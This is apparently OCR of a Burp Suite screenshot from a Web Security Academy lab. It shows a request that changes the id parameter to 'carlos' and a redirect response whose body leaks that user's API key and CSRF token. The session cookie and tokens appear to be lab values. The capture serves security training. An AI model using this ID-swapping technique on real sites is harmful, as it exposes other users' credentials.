 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener p
1 https://0a1b00a103b560bf8... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled by... ✓ 79.125.84.16 08:06:09 12 ... 8081
2 https://0a1b00a103b560bf8... GET /login 200 3613 HTML User ID controlled by... ✓ 79.125.84.16 08:06:11 12 ... 8081
3 https://0a1b00a103b560bf8... GET /academyLabHeader 101 147 ✓ 79.125.84.16 08:06:11 12 ... 8081
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a1b00a103b560bf834e284b00f3000f.web-security-academy.net
3 Cookie: session=Yu4p59zFErycBehfIr6pgqx2EU95j3wv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: ZMF9cX9UVvMxurPGi4P6QlYbw8XkWSeX
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
jc5lLawL0twpPHSkqSo3h3QPxAPAlNUH">
64 <button class='button' type='submit'>
Update email
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
ZMF9cX9UVvMxurPGi4P6QlYbw8XkWSeX
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 5
Inspector
Notes